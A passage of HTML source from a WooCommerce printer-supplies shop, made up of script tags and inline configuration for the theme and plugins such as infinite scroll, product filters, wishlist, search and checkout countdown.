var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"304ab20cef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-696f0fdc8afa6":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"ricoh-sp-100"}}},"pagefilters":{"prdctfltr-696f0fdc8afa6":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_696f0fdc8e1ff":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 